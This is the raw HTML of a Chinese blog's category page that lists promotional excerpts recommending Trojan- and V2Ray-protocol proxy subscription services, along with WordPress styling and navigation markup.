

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clash.la/trojan/
body_size: 12853
content:
<!DOCTYPE HTML>
<html lang="zh-CN" >
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-title" content="Clash">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>TROJAN机场 归档 - Clash - Clash</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/www.clash.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":false,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.clash.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.clash.la\/archives\/649\/"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.clash.la/trojan/" />
	<link rel="next" href="https://www.clash.la/trojan/page/2/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TROJAN机场 归档 - Clash" />
	<meta property="og:url" content="https://www.clash.la/trojan/" />
	<meta property="og:site_name" content="Clash" />
	<meta property="og:image" content="https://www.clash.la/wp-content/uploads/2022/05/1651395033-clash.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clash.la/trojan/","url":"https://www.clash.la/trojan/","name":"TROJAN机场 归档 - Clash","isPartOf":{"@id":"https://www.clash.la/#website"},"breadcrumb":{"@id":"https://www.clash.la/trojan/#breadcrumb"},"inLanguage":"zh-Hans"},{"@type":"BreadcrumbList","@id":"https://www.clash.la/trojan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.clash.la/"},{"@type":"ListItem","position":2,"name":"TROJAN机场"}]},{"@type":"WebSite","@id":"https://www.clash.la/#website","url":"https://www.clash.la/","name":"Clash","description":"一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。","publisher":{"@id":"https://www.clash.la/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clash.la/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Organization","@id":"https://www.clash.la/#organization","name":"Clash","url":"https://www.clash.la/","logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.clash.la/#/schema/logo/image/","url":"https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c.png","contentUrl":"https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c.png","width":512,"height":512,"caption":"Clash"},"image":{"@id":"https://www.clash.la/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clash.la' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.clash.la/wp-content/themes/dux/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.clash.la/wp-content/themes/dux/assets/js/libs/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.clash.la/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clash.la/wp-json/wp/v2/categories/330" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="keywords" content="trojan,trojan-go,trojan机场,trojan节点">
<meta name="description" content="trojan是近两年兴起的网络工具, 与强调加密和混淆的SS/SSR等工具不同，trojan将通信流量伪装成互联网上最常见的https流量，从而有效防止流量被检测和干扰。 在敏感时期，基本上只有trojan和v2ray伪装 能提供稳如狗的体验。">
<style>.container{max-width:1200px}#focusslide{height:220px}@media (max-width: 600px) {#focusslide{height:150px}}.reply-to-read{padding:5px;border-width:1px;border-style:dashed;border-color:rgb(229,45,65);border-image:initial;border-radius:5px;}
</style>
<!--HEADER_CODE_START-->
<link rel="stylesheet" href="https://static.fastboostcdn.com/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-hzYV0xXzV5okLsrsNXEka4Ny66rn5CTj+YtD5V46z3kcsHQLg2TvYPlr6NcHiZ++1/PYjErzI3+1OJmVtNQ2sA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://static.fastboostcdn.com/css/20250915/promo.css?ver=1757914316">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4665034369129292"
     crossorigin="anonymous"></script>
<!--HEADER_CODE_END-->
<link rel="icon" href="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.clash.la/wp-content/uploads/2022/05/cd23e5a8bc8d19c-270x270.png" />
<link rel="shortcut icon" href="https://www.clash.la/favicon.ico">
</head>
<body class="archive category category-trojan category-330 wp-theme-dux home nav_fixed m-excerpt-cat m-excerpt-desc ajaxnumber site-layout-2 text-justify-on m-sidebar m-user-on">
<header class="header">
	<div class="container">
		<div class="logo"><a href="https://www.clash.la" title="Clash - 一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。"><img src="https://www.clash.la/wp-content/uploads/2021/10/5d518828ff221e1.png" alt="Clash - 一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。"><img class="-dark" src="https://www.clash.la/wp-content/themes/dux/assets/img/logo-dark.png" alt="Clash - 一个关于SS/SSR/Trojan/V2Ray以及VPS推荐和测评博客。">Clash</a></div>		<div class="brand">基于 Clash 和 Electron 的 <br>Windows/macOS/Linux GUI。</div>											<div class="navto-search search-show"><i class="tbfa">&#xe611;</i></div>
							<ul class="site-nav site-navbar">
			<li><a href="https://www.clash.la"><i class="fa fa-home"></i> 首页</a></li>
<li class="current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> 分类</a>
<ul class="sub-menu">
	<li><a href="https://www.clash.la/suibi/">随笔</a></li>
	<li><a href="https://www.clash.la/tutorials/">教程</a></li>
	<li><a href="https://www.clash.la/jcpyq/">朋友圈</a></li>
	<li><a href="https://www.clash.la/news/">最新动态</a></li>
	<li><a href="https://www.clash.la/soft/">常用软件</a></li>
	<li><a href="https://www.clash.la/maomao/">猫猫的日常</a></li>
	<li><a href="https://www.clash.la/shadowsocks/">SS/SSR机场</a></li>
	<li><a href="https://www.clash.la/vmess/">VMESS机场</a></li>
	<li class="current-menu-item"><a href="https://www.clash.la/trojan/" aria-current="page">TROJAN机场</a></li>
</ul>
</li>
<li><a href="https://ffq.la"><i class="fa fa-compass" aria-hidden="true"></i> 优质机场导航</a></li>
<li><a href="https://www.clash.la/releases/"><i class="fa fa-download" aria-hidden="true"></i> Clash Releases</a></li>
<li class="menu-item-has-children"><a href="#"><i class="fa fa-coffee" aria-hidden="true"></i> 关于</a>
<ul class="sub-menu">
	<li class="menu-item-has-children"><a href="#"><i class="fa-brands fa-github"></i> Github</a>
	<ul class="sub-menu">
		<li class="menu-item-has-children"><a href="#">Core</a>
		<ul class="sub-menu">
			<li><a href="https://github.com/Dreamacro/clash">Clash Core</a></li>
			<li><a href="https://github.com/MetaCubeX/Clash.Meta">Clash Meta Core</a></li>
		</ul>
</li>
		<li class="menu-item-has-children"><a href="#">Client</a>
		<ul class="sub-menu">
			<li><a href="https://github.com/yichengchen/clashX">ClashX</a></li>
			<li><a href="https://install.appcenter.ms/users/clashx/apps/clashx-pro/distribution_groups/public">ClashX Pro</a></li>
			<li><a href="https://github.com/vernesong/OpenClash">OpenClash</a></li>
			<li><a href="https://github.com/Fndroid/clash_for_windows_pkg">Clash for Windows</a></li>
			<li><a href="https://github.com/Kr328/ClashForAndroid">Clash For Android</a></li>
		</ul>
</li>
	</ul>
</li>
	<li><a href="https://www.clash.la/tags/">标签</a></li>
	<li><a href="https://www.clash.la/archives/">存档</a></li>
	<li><a href="https://www.clash.la/about/">关于本站</a></li>
	<li><a href="https://www.clash.la/links/">友情链接</a></li>
</ul>
</li>
		</ul>
					<div class="topbar">
				<ul class="site-nav topmenu">
														</ul>
															<a rel="nofollow" href="javascript:;" class="signin-loader">Hi, 请登录</a>
						&nbsp; &nbsp; <a rel="nofollow" href="javascript:;" class="signup-loader">我要注册</a>
						&nbsp; &nbsp; <a rel="nofollow" href="https://www.clash.la/reset_password/">找回密码</a>
												</div>
																<a rel="nofollow" href="javascript:;" class="signin-loader m-icon-user"><i class="tbfa">&#xe641;</i></a>
										</div>
</header>
	<div class="m-icon-nav">
		<i class="tbfa">&#xe612;</i>
		<i class="tbfa">&#xe606;</i>
	</div>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="https://www.clash.la/">
    <input class="search-input" name="s" type="text" placeholder="输入关键字" value="" required="required">
    <button class="search-btn" type="submit"><i class="tbfa">&#xe611;</i></button>
</form>	</div>
</div>

<section class="container">
	<div class="content-wrap">
		<div class="content">
						<div class="catleader"><h1>TROJAN机场</h1></div><article class="excerpt excerpt-1"><a class="focus" href="https://www.clash.la/archives/904/"><img data-src="https://www.clash.la/wp-content/uploads/2024/11/677db1bc78650a3.webp" alt="飞天猪(FliggyCloud)- 优质高速稳定Trojan机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/904/" title="飞天猪(FliggyCloud)- 优质高速稳定Trojan机场推荐 - Clash">飞天猪(FliggyCloud)- 优质高速稳定Trojan机场推荐</a></h2></header><p class="note">点击直达官网 飞天猪机场成立于2023年，是一家非常有经验的机场，主打快速和稳定，专线IEPL，Trojan加密协议最新的科学上网技术，非常适合高端用户使用需求，不限客户端并且可以多个用户同时使用，没有倍率，不限网速。入口有深圳、上海、安徽...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="904"><i class="tbfa">&#xe64c;</i>赞(<span>1</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2024-11-26</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="904"></span>)</span><a class="pc" href="https://www.clash.la/archives/904/#respond">去评论</a></div></article><article class="excerpt excerpt-2"><a class="focus" href="https://www.clash.la/archives/446/"><img data-src="https://www.clash.la/wp-content/uploads/2022/07/8f7337bce654030.png" alt="大哥云 - 优质高速稳定SSR/V2Ray机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/446/" title="大哥云 - 优质高速稳定SSR/V2Ray机场推荐 | 隧道中转 | IPLC专线 - Clash">大哥云 - 优质高速稳定SSR/V2Ray机场推荐 <span>| 隧道中转 | IPLC专线</span></a></h2></header><p class="note">&nbsp; 点击直达大哥云官网① 点击直达大哥云官网② &nbsp; 1、大哥云机场特色 高速稳定 体验宛若身在海外的访问速度 便携设置 我们的服务适用于 macOS、iOS、Android、Windows 和 Linux 有自己的安卓a...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="446"><i class="tbfa">&#xe64c;</i>赞(<span>13</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-08-19</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="446"></span>)</span><a class="pc" href="https://www.clash.la/archives/446/#comments">评论(2)</a></div></article><article class="excerpt excerpt-3"><a class="focus" href="https://www.clash.la/archives/442/"><img data-src="https://www.clash.la/wp-content/uploads/2022/07/e4a1128696c4181.png" alt="库洛米Kuromis - 优质高速稳定SS/Trojan/Https机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/442/" title="库洛米Kuromis - 优质高速稳定SS/Trojan/Https机场推荐 | 唯云莞港专线 | 苏日专线 - Clash">库洛米Kuromis - 优质高速稳定SS/Trojan/Https机场推荐 <span>| 唯云莞港专线 | 苏日专线</span></a></h2></header><p class="note">&nbsp; 点击直达库洛米Kuromis官网(需翻墙) 点击直达库洛米Kuromis官网（国内可用） 1、库洛米Kuromis特色 新站，机场主是妹子，走高端路线；主打超大带宽低延迟与技术，全部节点支持 UDP；线路有深港专线，苏日专线，...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="442"><i class="tbfa">&#xe64c;</i>赞(<span>46</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-07-24</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="442"></span>)</span><a class="pc" href="https://www.clash.la/archives/442/#respond">去评论</a></div></article><article class="excerpt excerpt-4"><a class="focus" href="https://www.clash.la/archives/434/"><img data-src="https://www.clash.la/wp-content/uploads/2022/07/bc678ef0973db7d.png" alt="CC加速器 - 高速稳定Trojan机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/434/" title="CC加速器 - 高速稳定Trojan机场推荐 | 国内隧道中转 - Clash">CC加速器 - 高速稳定Trojan机场推荐 <span>| 国内隧道中转</span></a></h2></header><p class="note">CC加速器是一个注重用户使用体验的Trojan机场。能满足用户商务、学习、娱乐等各方面需求。用户使用体验高速稳定，尽可能的解锁各地区网络平台限制，宛如已经身处海外的体验。 点击直达CC加速器官网 1、CC加速器特色 节点地区丰富，拥有香港、...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="434"><i class="tbfa">&#xe64c;</i>赞(<span>5</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-07-22</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="434"></span>)</span><a class="pc" href="https://www.clash.la/archives/434/#respond">去评论</a></div></article><article class="excerpt excerpt-5"><a class="focus" href="https://www.clash.la/archives/399/"><img data-src="https://www.clash.la/wp-content/uploads/2022/06/6c7f667d4e89337.png" alt="奶茶Cloud - 高速稳定SS/Trojan机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/399/" title="奶茶Cloud - 高速稳定SS/Trojan机场推荐 | IPLC专线 - Clash">奶茶Cloud - 高速稳定SS/Trojan机场推荐 <span>| IPLC专线</span></a></h2></header><p class="note">&nbsp; 点击直达奶茶Cloud官网 1、奶茶Cloud机场特色 IEPLCLOUD机场是一个全专线线路机场，非常关注您的使用体验，即使晚高峰也不会卡顿，能满足用户商务、学习、娱乐等各方面稳定科学上网需求。用户使用体验高速稳定，尽可能的...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="399"><i class="tbfa">&#xe64c;</i>赞(<span>4</span>)</a><span class="author"><img class="avatar" data-src="https://cravatar.cn/avatar/48cc42060d9f69826b4a6134ffbeb4b19dc1d36b18212d3a3c6c26681f9e4400?s=96&d=mystery" src="https://www.clash.la/wp-content/themes/dux/assets/img/avatar-default.png" alt="少渊">少渊</span><time>2022-06-29</time><span class="pv">阅读(<span class="ajaxlistpv" data-id="399"></span>)</span><a class="pc" href="https://www.clash.la/archives/399/#comments">评论(1)</a></div></article><article class="excerpt excerpt-6"><a class="focus" href="https://www.clash.la/archives/392/"><img data-src="https://www.clash.la/wp-content/uploads/2022/06/c90e63fcc6636c2.png" alt="奥创机场(Ultron) - 优质V2Ray机场推荐 - Clash" src="https://www.clash.la/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://www.clash.la/archives/392/" title="奥创机场(Ultron) - 优质V2Ray机场推荐 | BGP隧道 | IEPL专线 - Clash">奥创机场(Ultron) - 优质V2Ray机场推荐 <span>| BGP隧道 | IEPL专线</span></a></h2></header><p class="note">&nbsp; 点击直达奥创云官网 1、奥创云机场特色 奥创云机场(Ultron)使用Vmess协议，是一家采用中转和IEPL专线机场； 目前有香港、台湾、日本、韩国、新加坡、美国、英国、马来西亚（节点持续更新中）中转+专线+流媒体解锁，适用...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="392"><i 